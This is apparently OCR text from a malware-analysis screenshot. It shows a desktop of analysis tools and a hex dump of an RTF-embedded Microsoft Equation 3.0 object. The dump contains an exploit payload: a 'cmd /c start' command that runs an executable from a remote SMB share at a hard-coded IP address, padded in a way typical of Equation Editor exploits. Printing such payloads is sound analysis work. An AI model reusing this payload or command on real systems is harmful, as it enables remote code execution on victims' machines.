 Swift
changes.rtf
Acrobat
Reader DC
CCleaner
Google
Chrome
Hex
Workshop ...
Immunity
Debugger
depends.exe -
Shortcut
C:\Windows\system32\cmd.exe
00000810: FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF
00000820: FF FF FF 01 00 00 02 08 00 00 00 00 00 00 00 00 .............
00000830: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000840: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000850: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000860: 00 00 00 01 00 FE FF 03 0A 00 00 FF FF FF FF 02 .....■ ....    .
00000870: CE 02 00 00 00 00 00 C0 00 00 00 00 00 00 46 17 ╬......└......F.
00000880: 00 00 00 4D 69 63 72 6F 73 6F 66 74 20 45 71 75 ...Microsoft Equ
00000890: 61 74 69 6F 6E 20 33 2E 30 00 0C 00 00 00 44 53 ation 3.0.....DS
000008A0: 20 45 71 75 61 74 69 6F 6E 00 0B 00 00 00 45 71  Equation.....Eq
000008B0: 75 61 74 69 6F 6E 2E 33 00 F4 39 B2 71 00 00 00 uation.3.⌠9▓q...
000008C0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008D0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008E0: 00 00 00 00 00 03 00 04 00 00 00 00 00 00 00 00 ................
000008F0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000900: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000910: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000920: 00 00 00 1C 00 00 00 02 00 9E C4 A9 00 00 00 00
00000930: 00 00 00 C8 A7 5C 00 C4 EE 5B 00 00 00 00 00 03 ...╚º\.─ε[......
00000940: 01 01 03 0A 0A 01 08 5A 5A 63 6D 64 20 2F 63 20 .......ZZcmd /c
00000950: 73 74 61 72 74 20 5C 5C 31 33 38 2E 36 38 2E 32 start \\138.68.2
00000960: 33 34 2E 31 32 38 5C 77 5C 77 2E 65 78 65 20 26 34.128\w\w.exe &
00000970: 41 41 41 41 41 12 0C 43 00 00 00 00 00 00 00 00 AAAAA..C........
00000980: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000990: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009A0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009B0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009C0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009D0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009E0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009F0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A20: 00 00 00 45 00 71 00 75 00 61 00 74 00 69 00 6F ...E.q.u.a.t.i.o
00000A30: 00 6E 00 20 00 4E 00 61 00 74 00 69 00 76 00 65 .n. .N.a.t.i.v.e
00000A40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A60: 00 00 00 20 00 02 00 FF FF FF FF FF FF FF FF FF ... ...
00000A70: FF FF FF 00 00 00 00 00 00 00 00 00 00 00 00 00 .............
00000A80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A90: 00 00 00 00 00 00 00 04 00 00 00 C5 00 00 00 00 ...........┼....
00000AA0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000AB0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000AC0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000AD0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000AE0: 00 00 00 00 00 00 00 FF FF FF FF FF FF FF FF FF .......
00000AF0: FF FF FF 00 00 00 00 00 00 00 00 00 00 00 00 00 .............
00000B00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000B10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000B20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000B30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000B40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000B50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000B60: 00 00 00 00 00 00 00 FF FF FF FF FF FF FF FF FF .......